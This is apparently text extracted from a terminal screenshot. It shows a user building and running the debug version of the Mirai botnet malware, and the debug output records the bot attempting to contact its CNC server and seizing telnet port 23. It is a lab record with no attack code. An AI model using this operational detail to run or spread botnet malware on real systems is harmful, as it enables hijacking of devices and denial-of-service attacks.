 ome Desktop Mirai-Source-Code mirai debug
badbot cnc enc mirai.arm mirai.arm7 mirai.mips mirai.sh4
nogdb scanListen
root@ubuntu: /home/ilanshan/Desktop/Mirai-Source-Code/...
ilanshan@ubuntu:~/Desktop/Mirai-Source-Code/mirai/debug$ su root
Password:
root@ubuntu:/home/ilanshan/Desktop/Mirai-Source-Code/mirai/debug# ./mirai.dbg
DEBUG MODE YO
[main] We are the only process on this system!
listening tun0
[main] Attempting to connect to CNC
[killer] Trying to kill port 23
[killer] Finding and killing processes holding port 23
Failed to find inode for port 23
ns
[killer] Failed to kill port 23
[killer] Bound to tcp/23 (telnet)
[resolv] Got response from select